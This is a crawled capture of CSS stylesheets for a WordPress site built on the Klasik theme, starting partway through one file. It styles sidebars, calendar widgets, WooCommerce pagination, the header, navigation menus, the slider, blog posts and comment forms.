#sidebar li li a{}
#sidebar li li a:hover, #sidebar li li a.active{text-decoration:none;}

#sidebar .textwidget p{ margin-bottom:0px;}

#sidebar ul.sub-menu, #sidebar ul.children, #sidebar ul ul ul{margin:0 0 0 10px; }
#sidebar ul.sub-menu li, #sidebar ul.children li, #sidebar ul ul ul li{margin-bottom:0; padding-bottom:0;}

/* Calendar */
.widget_calendar #wp-calendar {
	width: 100%;
	text-align:left;
	border: 0px !important;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
	padding:3px;
	font-size:11px;
	border: 0px;
}
#footersidebar .widget_calendar thead th{border-top:0;}
#footersidebar .widget_calendar thead th:first-child{border-left:0;}

.widget_calendar #wp-calendar tr{}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	text-align:right;
	padding: 3px 0 3px 0 !important;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	font-weight: bold;
	padding:3px;
}
.widget_calendar #wp-calendar tfoot tr{}
.widget_calendar #wp-calendar td#prev{text-align:left; padding-left:5px;}
.widget_calendar #wp-calendar td#next{text-align:right; padding-right:5px}
#today{font-weight:bold}

/* Recent post widget */
#sidebar .klasik-recent-post-widget li{padding:7px 0px 14px 0px!important; margin-bottom:9px!important; clear:left; background:none;}
#sidebar .klasik-recent-post-widget img{float:left; margin-right:15px; margin-top:2px; padding:3px; width:77px; height:77px;}
#sidebar .klasik-recent-post-widget li h3{font-size:14px; margin-bottom:3px}
#sidebar .klasik-recent-post-widget li .smalldate{font-size:11px; display:block; font-style:italic; overflow:hidden;}

/* Tag */
.tagcloud{}
.tagcloud a{padding:0px 3px;}
.tagcloud a:hover{}

/* recent comment sidebar */
#sidebar .klasik-recent-comment-widget li{padding-bottom:4px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .klasik-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}



/* AFTERCONTENT
-------------------------------------------------------------- */


/* FOOTER SIDEBAR */

#footersidebar .six.columns:nth-child(2n+1) {
   clear: both;			
}
#footersidebar .four.columns:nth-child(3n+1) {
   clear: both;			
}
#footersidebar .three.columns:nth-child(4n+1) {
   clear: both;			
}
#footersidebar .one_fifth.columns:nth-child(5n+1) {
   clear: both;			
}
#footersidebar .two.columns:nth-child(6n+1) {
   clear: both;			
}



#footersidebar .klasik-recent-post-widget li{padding-bottom:9px!important; margin-bottom:9px!important; clear:left; background:none; border:0px; padding-left:0px;}
#footersidebar .klasik-recent-post-widget img{float:left; margin-right:15px; margin-top:2px; padding:4px; width:53px; height:53px;}
#footersidebar .klasik-recent-post-widget li h3{font-size:12px; margin-bottom:3px}
#footersidebar .klasik-recent-post-widget li .smalldate{font-size:11px; display:block; font-style:italic; overflow:hidden;}

/* Social */
.sn{list-style-type:none; margin:0 0 0 0; padding:14px 0px 0 0px; text-align:center;} 
.sn li{list-style-type:none; margin:0; padding:0 0px 0 10px; display:inline; background:transparent} 
.sn span{height:14px; width:16px; display:inline-block; background-position:0 -14px;
	  -webkit-transition: all 0.4s ease;  /* Saf3.2+, Chrome */
     -moz-transition: all 0.4s ease;  /* FF4+ */
       -o-transition: all 0.4s ease;  /* Opera 10.5+ */
          transition: all 0.4s ease;
}
.sn .icon-img{background-position:0 0;}
.sn .icon-img:hover{background-position:0 -14px !important;}



/* Widget Page Nav*/
ul.page-numbers{
    list-style: none;
    margin: 0 0;
	display:block;
}

.page-numbers:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

ul.page-numbers li  {
    display: block;
    float: left;
    margin: 0 3px 4px 0!important;
    text-align: center;
}

.prev.page-numbers, .next.page-numbers{ font-size:14px;}

.page-numbers a,
.page-numbers span {
    display: block;
    padding: 0 ;
    height: 30px;
	width:30px;
    line-height: 30px;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

.page-numbers a span { padding: 0 }

.page-numbers:hover { text-decoration: none }

/* Content Aware Sidebars */
#maincontent .main.nocontent { padding-bottom: 0px; margin-bottom:0px;}


/* WOOCOMMERCE COMPATIBILITY
-------------------------------------------------------------- */
.klasikt.woocommerce ul.products li.product h3, .klasikt.woocommerce-page ul.products li.product h3{font-size:14px;}
.klasikt .woocommerce-pagination{margin-bottom:20px;}
.klasikt .woocommerce-tabs ul.tabs{background:none; border:0px; float:none;}
.klasikt .woocommerce-tabs ul.tabs li a{line-height:100%;}
body.klasikt .related ul.products li.product, body.klasikt .upsells.products ul.products li.product, body.klasikt .related ul li.product, body.klasit .upsells.products ul li.product {width: 22.05%;}
body.klasikt nav.woocommerce-pagination ul.page-numbers, body.klasikt #content nav.woocommerce-pagination ul.page-numbers {margin: 0 0px!important;}

body.klasikt.woocommerce-page h2{ font-size:16px;}
body.klasikt.woocommerce-page h3{ font-size:14px;}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button { font-size:11px!important;}

/* Woocommerce Pagination  */
body.klasikt.woocommerce nav.woocommerce-pagination, body.klasikt.woocommerce #content nav.woocommerce-pagination {
    padding: 0;
    font-size: 12px;
    margin: 0 0 20px 0;
    clear: both;
    text-align: left;
}

body.klasikt.woocommerce #content nav.woocommerce-pagination ul, body.klasikt.woocommerce nav.woocommerce-pagination ul, 
body.klasikt.woocommerce-page #content nav.woocommerce-pagination ul, body.klasikt.woocommerce-page nav.woocommerce-pagination ul
{
    border: 0px;
    padding: 0px;
}

body.klasikt.woocommerce .page-numbers a, 
body.klasikt.woocommerce .page-numbers span,
body.klasikt.woocommerce .page-numbers a:hover,
body.klasikt.woocommerce .page-numbers span:hover,
body.klasikt.woocommerce-page .page-numbers a, 
body.klasikt.woocommerce-page .page-numbers span,
body.klasikt.woocommerce-page .page-numbers a:hover,
body.klasikt.woocommerce-page .page-numbers span:hover {
    display: block;
    padding: 0px!important ;
    height: 30px;
	width:30px;
    line-height: 30px!important ;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

body.klasikt.woocommerce #content nav.woocommerce-pagination ul li, body.klasikt.woocommerce nav.woocommerce-pagination ul li, 
body.klasikt.woocommerce-page #content nav.woocommerce-pagination ul li, body.klasikt.woocommerce-page nav.woocommerce-pagination ul li{ border:0px}

--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/style.css?ver=c6103238311c10e5086fb727442aabb9
body_size: 8619
content:
/*
Theme Name: Klasik
Theme URI: http://www.klasikthemes.com/framework/
Description: Klasik Framework is a base/starter theme for quicker WordPress theme development. Perfect to use as business, portfolio, gallery, blog, personal and any kind of websites. Theme features 6 widget area, 12 custom widget and simple Theme Option for full CMS control with easy Logo Upload, etc. Klasik Framework is Multilingual Ready (WPML), WooCommerce compatible, Retina Ready, RTL-Language Support, Translation Ready, Responsive, Flexible, Cross Browser Compatible, Search Engine Optimized (SEO), Font Awesome ready and standard compliant with HTML5 and CSS3.

Version: 0.7.13
Author: klasikthemes
Author URI: http://www.klasikthemes.com/
License: GNU General Public License
License URI: license.txt
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, post-formats, theme-options, translation-ready
*/

/*------------------------------------------------------------------

[Table of contents]

1. Global Elements
2. Container
3. Header
	3.1. Navigation
	3.2. Slider
4. Afterheader
5. Content
	5.1. Blog
	5.2. Widgets
6. Sidebar
7. Footer Sidebar
8. Footer
9. Plugin

-------------------------------------------------------------------*/

/* 1. GLOBAL ELEMENTS
-------------------------------------------------------------------*/

/* Theme Frame */
.container {
  margin: 0px auto;
  padding: 0px 0px;
  max-width: 1200px;
}

.widget-maintop .widget-container,
.widget-mainbottom .widget-container,
.widget-contenttop .widget-container,
.widget-contentbottom .widget-container {
  margin: 0 auto;
  max-width: 1170px;
}

/* Main global 'theme' and typographic styles */

body {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 13px;
}

/* links */
a,
a:visited {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
a img {
  border: none;
}
a:active {
  background-color: transparent;
}

/* heading */

h1,
h2,
h3 {
  margin-bottom: 20px;
}
h4,
h5,
h6 {
  margin-bottom: 14px;
}
h1 {
  font-size: 30px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 13px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: normal;
  font-weight: 600;
  font-family: "Open Sans", Arial, sans-serif;
}

blockquote:before {
  content: "" !important;
}

blockquote {
  clear: both;
  font-style: normal;
  line-height: 24px;
  margin: 8px 0 23px 0;
  padding: 0 10px 0 20px;
  position: relative;
  font-size: larger;
}

/* 2. CONTAINER
-------------------------------------------------------------------*/

#bodychild {
  width: 100%;
  margin: 0;
}

#outercontainer {
  width: 100%;
  margin: 0;
  padding: 0;
}

#outerheader,
#outerslider,
#outerbeforecontent,
#outermain,
#outerfootersidebar,
#outerfooter {
  width: 100%;
  margin: 0 auto;
}

/* 3. HEADER
-------------------------------------------------------------------*/

/*#top {
    padding: 39px 0px;
}

#logo {
    float: left;
    margin-bottom: 0px;
}


#logo h1 {
    line-height: 100%;
    margin-bottom: 0px;
    font-size: 23px;
}

#logo h1 a {
    line-height: 100%;
    font-weight: bold;
}

*/

.site-header {
  padding: 15px 0;
}

.site-header__nav {
  padding-top: 25px;
}

/* Widgets */
.site-header__widgets {
  width: 100%;
  text-align: right;
}

/* Search */
.site-header__search {
  width: 100%;
  max-width: 300px;
  margin-right: 50px;
  display: inline-block;
}
.site-header__search .box-input {
  position: relative;
  float: none;
}
.site-header__search form input[type="text"] {
  width: 100% !important;
  background: #f0f0f0;
  border-radius: 30px;
  border: 0;
  margin: 0;
  padding: 5px 50px 5px 20px;
}
.site-header__search form button {
  position: absolute;
  top: 50%;
  right: 5px;
  background: transparent;
  color: #453e3e;
  margin: 0;
  transform: translateY(-50%);
  font-size: 20px;
}

/* Phone */
.site-header__phone {
  margin-right: 50px;
  vertical-align: middle;
}
.site-header__phone-icon {
  color: #28266a;
  font-size: 26px;
  vertical-align: text-top;
  margin-right: 5px;
}
.site-header__phone-number {
  vertical-align: middle;
  font-weight: 700;
  font-size: 18px;
  font-family: "Open Sans", Arial, sans-serif;
  line-height: 1;
}

/* Cart */
.site-header__cart {
  position: relative;
  vertical-align: middle;
}
.site-header__cart-icon {
  color: #28266a;
  font-size: 22px;
}
.site-header__cart-quantity {
  position: absolute;
  top: -50%;
  right: -50%;
  width: 18px;
  height: 18px;
  border: 1px solid #28266a;
  border-radius: 50%;
  background-color: #fffdde;
  font-size: 12px;
  font-weight: 700;
  font-family: "Open Sans", Arial, sans-serif;
  line-height: 18px;
  text-align: center;
  color: #28266a;
}

/* Menu */
.site-header__menu ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  padding: 0;
  text-align: right;
}
.site-header__menu .menu-item {
  display: inline-block;
  position: relative;
}
.site-header__menu .menu-item.menu-item-has-children > a::after {
  content: "\f107";
  font: normal normal normal 18px/1 FontAwesome;
  margin-left: 10px;
}
.site-header__menu .menu-item a {
  width: 100%;
  display: block;
  padding: 5px;
  color: #151350;
  font-weight: 800;
  font-size: 14px;
  font-family: "Open Sans", Arial, sans-serif;
  line-height: 1;
  text-transform: uppercase;
}
.site-header__menu .menu-item:not(:last-child) {
  margin-right: 30px;
}
.site-header__menu .sub-menu {
  display: none;
  text-align: center;
  background-color: #2c2d6a;
}
.site-header__menu .sub-menu .menu-item {
  width: 100%;
  border-bottom: 1px solid #1b1c51;
}
.site-header__menu .sub-menu a {
  color: #fff;
}
.site-header__menu .menu-item:hover .sub-menu {
  display: block;
  position: absolute;
  width: 200px;
  height: auto;
  top: 100%;
  left: 0;
  z-index: 9999;
}

.topbar-header-nav {
  display: none;
  padding: 15px;
}
.topbar-header-nav .site-header__phone {
  margin-right: 35px;
}
.topbar-header-nav .site-header__phone-icon,
.topbar-header-nav .site-header__phone-number,
.topbar-header-nav .site-header__cart-icon {
  color: #fff;
}

@media (max-width: 991px) {
  .site-header__search {
    max-width: 200px;
    margin-right: 30px;
  }

  .site-header__phone {
    margin-right: 30px;
  }

  .site-header__menu .menu-item a {
    font-size: 12px;
  }
  .site-header__menu .menu-item:not(:last-child) {
    margin-right: 5px;
  }
  .site-header__menu .menu-item.menu-item-has-children > a::after {
    margin-left: 5px;
  }
}

@media (max-width: 767px) {
  .site-header__logo {
    text-align: center;
  }

  .site-header__search {
    max-width: 100%;
    margin-right: 0;
  }

  .site-header__phone {
    margin-right: 0;
  }

  .site-header__nav .site-header__menu,
  .site-header__nav .site-header__phone,
  .site-header__nav .site-header__cart {
    display: none;
  }

  .topbar-header-nav {
    display: inline-block;
  }
}

/*======= 3.1. Navigation =======*/

#navigation {
  position: relative;
  z-index: 200;
  margin: 0;
  float: right;
}

/* Nav Menu */

#topnav {
  margin: 0;
  list-style-type: none;
  overflow: visible;
  position: relative;
  padding: 0;
  float: right;
  font-family: "Open Sans", Arial, sans-serif !important;
}

.sf-menu a {
  text-decoration: none;
  display: block;
  position: relative;
  padding: 0px 0 0 28px;
}

.sf-menu > li {
  position: relative;
}

/* Drop down menu */

.sf-menu ul a:hover {
}

.sf-menu li li {
  text-align: left;
  line-height: 20px;
  margin: 0;
}

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 13px;
}

.sf-menu {
  line-height: 100%;
  position: absolute;
  right: 0;
  bottom: 0;
  float: left;
}

.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 12em;
  /* left offset of submenus need to match (see below) */
}

.sf-menu ul li {
  width: 100%;
}

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}

.sf-menu li {
  float: left;
  position: relative;
  margin: 0px 0px 10px 0px;
  z-index: 999;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 1.3em;
  top: 4.7em; /* match top ul list item height */
  z-index: 999;
  padding: 5px 15px;
}

.fixedmenu.sticky .sf-menu li:hover ul,
.fixedmenu.sticky .sf-menu li.sfHover ul {
  top: 2.4em; /* match top ul list item height */
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 11.2em !important; /* match ul width */
  top: -0.4em;
  margin-left: 0px;
}

.fixedmenu.sticky ul.sf-menu li li:hover ul,
.fixedmenu.sticky ul.sf-menu li li.sfHover ul {
  top: -0.45em;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 12em;
  /* match ul width */
  top: -1em;
}

.fixedmenu.sticky ul.sf-menu li li li:hover ul,
.fixedmenu.sticky ul.sf-menu li li li.sfHover ul {
  top: -0.45em;
}

.sf-menu ul li a {
  padding: 8px 0px !important;
  font-size: 12px;
}

.sf-menu li ul {
  padding: 0px 0px;
}

.sf-menu a.sf-with-ul {
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}

.sf-sub-indicator {
  position: absolute;
  display: block;
  right: 10px;
  top: 1.05em;
  /* IE6 only */
  width: 10px;
  height: 10px;
  text-indent: -999em;
  overflow: hidden;
}

.sf-menu ul {
  border: 0px;
}

.sf-menu li li {
}

.sf-menu > li li:before {
  content: "";
  display: block;
}

.sf-menu > li li:first-child:before {
  border: 0;
}

/* dropdown mobile */

#menu-icon,
.tinynav {
  display: none;
  /* hide menu icon initially */
}

/*======= 3.2. Slider =======*/

#slidercontainer {
  padding: 0px;
  margin: 0px;
}

#slider {
  position: relative;
  font-family: "Open Sans", Arial, sans-serif;
}

#slider iframe.video-static {
  height: 550px;
}

#slider .slider-title {
  margin-bottom: 2px;
  line-height: normal;
}
#slider .slider-title span {
  font-size: 28px;
  text-transform: uppercase;
  padding: 10px 18px 11px;
  display: inline-block;
  font-weight: 600;
}
#slider .slider-desc span {
  font-size: 13px;
  padding: 14px 19px 22px;
  display: inline-block;
}

#slider ul.slides > li {
  padding: 0px;
}

#slider .camera_caption {
  position: absolute;
  left: 375px; /*standard 1920*/
  bottom: 50px;
  width: 100%;
  padding: 0px 0px;
  line-height: 100%;
}

#slider .camera_caption > div {
  background: transparent;
  padding: 0px 0px;
}

#slideritems {
  margin-bottom: 0px !important;
  height: 454px;
}

#slider ul.flex-direction-nav li {
  display: block;
  padding: 0px;
}

#slider .camera_prev,
#slider .camera_next {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -23px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  width: 46px;
  height: 46px;
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

#slider ul.flex-direction-nav a.flex-prev,
#slider a.nivo-prevNav,
#slider .camera_prev {
  left: 30px;
  background-position: center;
}

#slider ul.flex-direction-nav a.flex-next,
#slider a.nivo-nextNav,
#slider .camera_next {
  right: 30px;
  background-position: center;
}

#slider .camera_prev > span,
#slider .camera_next > span {
  width: 46px;
  height: 46px;
}

#slider .camera_pag {
  float: right;
  position: absolute;
  bottom: -8px;
  right: 10px;
}

/* 4. AFTERHEADER
-------------------------------------------------------------------*/

#afterheader {
  position: relative;
  padding: 14px 0 12px;
}

.pagetitle {
  font-size: 16px;
  line-height: normal;
  font-weight: normal;
  margin: 0px 20px 0 0;
  display: inline-block;
}

.pagedesc {
  font-size: 12px;
  font-family: "Open Sans", Arial, sans-serif;
}

#afterheader #breadcrumbs {
  /*float: right;
    font-size: 11px;
    position: relative;
    z-index: 15;*/
}

/* 5. CONTENT
-------------------------------------------------------------------*/

#maincontent-container {
  /*padding: 80px 0 40px 0;*/
  padding: 0px 0 40px 0;
}

#content .main {
  margin-bottom: 40px;
}

#content.positionright {
  float: right;
}

#content.positionleft {
  float: left;
}

#content.positionleft .main {
  padding-right: 20px;
}

#content.positionright .main {
  padding-left: 20px;
}

.indentleft {
  overflow: hidden;
}

.center {
  text-align: center;
}

.nomargin {
  margin-right: 0px !important;
}

.displayblock {
  display: block;
}

/* List */

ul.client {
  list-style-type: none;
  margin: 0 0 20px 0;
  padding: 0;
  float: left;
}

ul.client li {
  display: inline-block;
  float: left;
  padding: 0;
  margin: 0;
}

ul.client li img {
  display: block;
}

ul.client li:first-child {
  border: 0 !important;
}

ul.list {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

ul.list li {
  padding: 0 0 5px 0;
  margin: 0 0 5px 0;
}

ul.checklist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ul.checklist li {
  padding: 0 0 6px 20px;
}

/* Images */

img {
  max-width: 100%;
  height: auto;
}

.imgopacity:hover {
  opacity: 0.5;
}

img[class*="wp-image-"],
img[class*="attachment-"] {
  max-width: 100%;
  height: auto;
}

/* form & button */

form {
  margin: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
textarea,
input[type="password"],
select {
  font-size: 12px;
  padding: 7px 5px;
  font-size: 11px;
  font-family: Arial;
  width: 90%;
}

textarea {
  width: 90%;
}

textarea:focus {
  outline: 0;
}

.button,
.button:visited,
input[type="submit"],
input[type="reset"],
input[type="button"],
button {
  padding: 15px 39px 14px 39px;
  cursor: pointer;
  font-size: 13px;
  line-height: 13px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
}

.button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
button:hover {
  text-decoration: none;
}

.button.mini {
  font-size: 12px;
  padding: 6px 15px 7px 15px;
}

.button.small {
  font-size: 12px;
}

.button.large {
  font-size: 15px;
  line-height: 15px;
  padding: 9px 25px 10px 25px;
}

/* Fix for odd Mozilla border & padding issues */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Separator */
.spacer {
  display: block;
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  text-align: center;
  width: 100%;
  clear: both;
}

.separator {
  display: block;
  height: 30px;
  padding: 0 0;
  margin-bottom: 14px;
  text-align: center;
  width: 100%;
  clear: both;
}

/*======= 5.1. BLOG =======*/

.sticky .posttitle {
  padding-left: 30px;
}

.post {
  margin-bottom: 50px;
}
.postimg {
  margin-bottom: 23px;
}

.postimg img {
  display: block;
}

.entry-content img {
}

.entry-content p {
  margin-bottom: 16px;
}

.entry-content .loopexcerpt p {
  margin-bottom: 9px;
}

.more,
.more-link {
  font-size: 13px;
  font-style: italic;
}

a.more:hover,
a.more-link:hover {
  text-decoration: none;
}

.post .button {
  margin: 10px 0;
  display: inline-block;
  float: left;
}

.post,
#searchresult .page,
#searchresult .hentry {
  clear: both;
}

#singlepost .post {
  margin-bottom: 0px;
}

.entry-utility {
  font-size: 11px;
  margin: 0px 0px 5px 0px;
  padding: 0px 0px 0px;
  line-height: 22px;
}

.entry-utility div {
  display: inline-block;
  line-height: 100%;
}

.entry-utility .text-sep {
  margin: 0 5px;
}

.posttitle {
  margin: 0 0 3px 0;
  word-wrap: break-word;
  font-weight: 600;
}

.posttitle,
.posttitle a {
  font-size: 20px;
}

.posttitle a:hover {
  text-decoration: none;
}

.single .entry-content {
  border: 0px;
  margin: 0px;
  padding: 0px;
}

.single .entry-content.nometa {
  border: 0px;
  margin: 0px 0 45px 0;
  padding: 0px;
}

.last .entry-content {
  margin-bottom: 15px;
}

.entry-content {
  overflow: hidden;
  margin-bottom: 26px;
  padding: 0 0 0px 0;
  word-wrap: break-word;
}

#postattachment .entry-utility {
  width: 100%;
  float: none;
  padding: 0;
}

.entry-attachment {
  margin-bottom: 20px;
}

/* Post Format */

.entry-gallery .flexslider {
  margin-bottom: 15px;
}

.entry-quote {
  margin-bottom: 40px;
}
.entry-quote .entry-content,
.format-aside .entry-content,
.format-link .entry-content {
  margin: 0px;
}

.entry-quote blockquote {
  padding: 0px 0 0 20px;
  font-size: 16px;
  margin: 0px;
  line-height: 24px;
}
.entry-quote .info {
  display: inline-block;
  font-size: 12px;
}
.entry-quote blockquote:before {
  top: -5px;
  left: -40px;
  font-size: 3.2em;
}

.entry-quote .quote-text {
  padding: 0;
  position: relative;
}

.entry-quote .quoteinfo {
  font-size: 13px;
  font-style: normal;
  margin-top: 9px;
  font-family: Arial, Helvetica, sans-serif;
}

.mediacontainer {
  margin-bottom: 13px;
}

.mediacontainer audio {
  width: 100%;
}

.mediacontainer iframe,
.mediacontainer object,
.mediacontainer video {
  width: 100%;
  height: 350px;
}

.aside {
  margin: 0 0 0 0;
  padding: 0 0 0 0;
}

.entry-links {
  margin: 0 0 0 0;
  padding: 0 0 0 0;
}

/* author */

h2.title-author {
  font-size: 16px;
}

#entry-author-info {
  clear: both;
  margin-bottom: 74px;
  position: relative;
  padding: 13px 30px 30px 30px;
}

#entry-author-info #author-avatar {
  margin: 0 0 30px 0;
  position: absolute;
  top: 60px;
  left: 30px;
}

.archive #entry-author-info {
  clear: both;
  margin-bottom: 44px;
  position: relative;
  padding: 20px 30px 30px 30px;
}

.archive #entry-author-info #author-avatar {
  position: absolute;
  top: 23px;
  left: 30px;
}

.avatar {
  display: block;
  padding: 0px;
  width: 80px;
  height: 80px;
}

#entry-author-info #author-description {
  margin: 0px 0px 0px 100px;
  vertical-align: top;
}

#entry-author-info .author-title {
  font-size: 20px;
  margin-bottom: 15px;
  line-height: normal;
}

#entry-author-info #author-description h2 {
  font-size: 14px;
  margin-bottom: 10px;
}

#author-description span.author {
  display: block;
  font-weight: bold;
}

/* attachment pages wordpress */

.attachment .entry-content .entry-caption {
  font-size: 140%;
  margin-top: 24px;
}

.attachment .entry-content .nav-previous a:before {
  content: "\2190\00a0";
}

.attachment .entry-content .nav-next a:after {
  content: "\00a0\2192";
}

.wp-caption {
  margin-top: 0.4em;
}

.wp-caption {
  margin: 0 0 20px 0;
  padding: 0;
  max-width: 100%;
  display: block;
}

.wp-caption img {
  margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
  font-size: 12px;
  font-style: italic;
}

.wp-caption .wp-caption-text {
  margin-bottom: 0;
  padding: 8px 0 0 0;
  position: relative;
}

img#wpstats {
  display: block;
  margin: 0 auto 1.625em;
}

.tag-links {
  padding: 10px 0;
  display: block;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
  max-width: 100%;
}

/* navigation  */

.navigation {
  line-height: 20px;
}

.navigation a:link,
.navigation a:visited {
  text-decoration: none;
}

.navigation a:active,
.navigation a:hover {
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
  text-align: right;
}

.nav-previous a,
.nav-next a {
  font-size: 12px;
  padding: 8px 0;
}

#nav-above {
  margin: 0 0 18px 0;
}

#nav-above {
  display: none;
}

.paged #nav-above,
.single #nav-above {
  display: block;
}

.single #nav-below {
  margin: 13px 0 74px 0;
}

#nav-below {
  padding: 10px 0 0 0;
  font-size: 12px;
  margin: 13px 0 30px 0;
  clear: both;
  text-align: right;
}

/* Comments */

#comments {
  clear: both;
}

#comments .navigation {
  padding: 0 0 18px 0;
}

h3#comments-title {
  line-height: 24px;
  padding: 0px 0px;
  margin: 0 0 21px 0;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}

h3#reply-title {
  line-height: 24px;
  font-size: 20px;
  margin: 36px 0px 20px 0px;
}

.commentlist {
  list-style: none;
  margin: 0;
  margin-bottom: 0px;
}

.commentlist li.comment {
  margin: 0 0 0px 0px;
  padding: 0 0 0px 0px;
  position: relative !important;
}

.commentlist li.comment ul.children {
  margin: 0 0 0 0;
  margin-left: 11%;
  padding: 0px 0 0 0;
}

.commentlist li.comment ul.children li {
  border-bottom: 0 !important;
  margin: 0;
  padding: 0;
}

#comments .comment-body ul,
#comments .comment-body ol {
  margin-bottom: 0;
}

.commentlist ol {
  list-style: decimal;
}

.commentlist .avatar {
}

.comment-body cite {
  font-size: 14px;
  line-height: 14px;
  font-style: normal;
}

.comment-body cite a,
.comment-body cite a:visited {
}

.comment-body cite a:hover {
  text-decoration: none;
}

.comment-author .says {
  font-style: normal;
}

.comment-meta {
  font-size: 11px;
  margin: 0 0 18px 0;
}

.comment-meta a:link,
.comment-meta a:visited {
  text-decoration: none;
}

.comment-meta a:active,
.comment-meta a:hover {
}

.commentlist .even {
}

.commentlist .bypostauthor {
}

.reply a.comment-reply-link {
}

.edit-link {
  float: none;
  clear: both;
  width: 100%;
  display: block;
  padding: 10px 0 0 0;
}

a.comment-edit-link {
}

a.comment-edit-link:hover {
  text-decoration: none;
}

.commentlist .children {
  list-style: none;
}

.commentlist .children li {
}

.nopassword,
.nocomments {
  display: none;
}

#comments .pingback {
  margin-bottom: 18px;
  padding-bottom: 18px;
}

.commentlist li.comment + li.pingback {
  margin-top: -6px;
}

#comments .pingback p {
  display: block;
  font-size: 11px;
  line-height: 18px;
  margin: 0;
}

#comments .pingback .url {
  font-size: 12px;
}

.con-comment {
  padding: 20px 19px;
  margin-bottom: 30px;
}

.commentlist .comment-author {
  float: left;
  margin-top: 0px;
  padding: 3px;
}

.commentlist .comment-body {
  width: auto;
  margin-left: 105px;
}

.commenttext {
  margin: 0 0 0 0;
  padding: 2px 0 0 0;
}

.commentlist .comment-body p {
  margin-bottom: 10px !important;
}

.commentlist ul.children .comment-author {
}

.commentlist ul.children .comment-body {
}

* + html .commentlist .comment-body {
  margin-top: 0;
}

.comment-body .fn {
  font-size: 13px;
  font-weight: bold;
  word-spacing: 2px;
}

.comment-body .time {
  font-size: 12px;
  font-style: normal;
  padding: 0 5px 0 0;
  display: block;
}

.commentlist .comment-body .reply {
  font-size: 11px;
}

.comment-body .boldtext {
  font-weight: normal;
  font-size: 22px;
}

.vcard {
  padding-bottom: 6px;
}

/* Comments form */
#commentform {
  padding: 0;
}

#commentform label {
  margin-top: 0px;
  padding: 5px 0;
  display: inline-block;
}

#commentform .required {
}

#commentform code {
  padding: 0;
  margin: 10px 0;
  border: 0;
}

#commentform input[type="text"] {
  margin-bottom: 3px;
  padding: 8px 5px;
  vertical-align: middle;
  width: 50%;
  font-size: 12px;
  font-family: arial;
  display: block;
  page-break-after: always;
}

#commentform textarea {
  width: 95%;
  margin-bottom: 12px;
  padding: 8px 5px;
  vertical-align: top;
  font-size: 12px;
  font-family: arial;
  display: block;
}

#respond .comment-reply {
  font-size: 20px;
  line-height: 24px;
  padding: 0px 0px;
  margin: 0 0 10px 0;
}

#respond p {
  margin: 0;
}

#respond .comment-notes {
  margin-bottom: 1em;
}

.form-allowed-tags {
  line-height: 1em;
}

.children #respond {
  margin: 0 0px 0 0;
}

.cancel-comment-reply {
  font-size: 12px;
}

#comments-list #respond {
  margin: 0 0 18px 0;
}

#comments-list ul #respond {
  margin: 0;
  padding: 0;
}

#cancel-comment-reply-link {
  font-weight: normal;
  line-height: 18px;
}

#respond .required {
}

#respond label {
}

#respond input {
}

#respond textarea {
}

#respond .form-allowed-tags {
}

#respond .form-allowed-tags code {
}

#respond .form-submit {
  margin: 12px 0;
  clear: both;
}

#respond .form-submit input {
}

.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-comment {
}

.comment-form-comment {
  width: 100%;
}

.form-submit {
  clear: both;
}

/* Calendar */
.widget_calendar #wp-calendar {
  width: 100%;
  text-align: left;
  border: 0px !important;
}

.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
  text-align: center;
  padding: 3px;
  font-size: 11px;
  border: 0px;
}

#footersidebar .widget_calendar thead th {
  border-top: 0px;
}

#footersidebar .widget_calendar thead th:first-child {
  border-left: 0px;
}

